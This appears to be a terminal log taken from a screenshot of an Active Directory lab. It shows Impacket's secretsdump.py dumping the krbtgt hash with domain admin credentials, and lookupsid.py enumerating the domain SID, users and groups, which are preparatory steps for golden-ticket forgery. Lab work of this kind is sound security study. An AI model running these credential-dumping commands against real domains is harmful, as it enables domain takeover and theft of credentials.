 [Oct 11, 2022 - 20:00:37 (CEST)] exegol-LAB /workspace # secretsdump.py Administrador:'!P@ssw0rd'@192.168.0.100 | grep krbtgt | grep :::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:96fe190f31307691486d57de87e59f56:::
[Oct 11, 2022 - 20:00:45 (CEST)] exegol-LAB /workspace # lookupsid.py sietereinos.local/Administrador:'!P@ssw0rd'@192.168.0.100
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at 192.168.0.100
[*] StringBinding ncacn_np:192.168.0.100[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4181028088-1212197574-1834492528
498: SIETEREINOS\Enterprise Domain Controllers de sólo lectura (SidTypeGroup)
500: SIETEREINOS\Administrador (SidTypeUser)
501: SIETEREINOS\Invitado (SidTypeUser)
502: SIETEREINOS\krbtgt (SidTypeUser)
512: SIETEREINOS\Admins. del dominio (SidTypeGroup)
513: SIETEREINOS\Usuarios del dominio (SidTypeGroup)
514: SIETEREINOS\Invitados del dominio (SidTypeGroup)
515: SIETEREINOS\Equipos del dominio (SidTypeGroup)
516: SIETEREINOS\Controladores de dominio (SidTypeGroup)
517: SIETEREINOS\Publicadores de certificados (SidTypeAlias)
518: SIETEREINOS\Administradores de esquema (SidTypeGroup)
519: SIETEREINOS\Administradores de empresas (SidTypeGroup)
520: SIETEREINOS\Propietarios del creador de directivas de grupo (SidTypeGroup)
521: SIETEREINOS\Controladores de dominio de sólo lectura (SidTypeGroup)
522: SIETEREINOS\Controladores de dominio clonables (SidTypeGroup)
525: SIETEREINOS\Protected Users (SidTypeGroup)
526: SIETEREINOS\Administradores clave (SidTypeGroup)
527: SIETEREINOS\Administradores clave de la organización (SidTypeGroup)
553: SIETEREINOS\Servidores RAS e IAS (SidTypeAlias)
571: SIETEREINOS\Grupo de replicación de contraseña RODC permitida (SidTypeAlias)
572: SIETEREINOS\Grupo de replicación de contraseña RODC denegada (SidTypeAlias)
1000: SIETEREINOS\DC1$ (SidTypeUser)
1101: SIETEREINOS\DnsAdmins (SidTypeAlias)
1102: SIETEREINOS\DnsUpdateProxy (SidTypeGroup)
1103: SIETEREINOS\jon (SidTypeUser)
1104: SIETEREINOS\arya (SidTypeUser)
1105: SIETEREINOS\PC01$ (SidTypeUser)
1106: SIETEREINOS\PC02$ (SidTypeUser)
[Oct 11, 2022 - 20:02:38 (CEST)] exegol-LAB /workspace #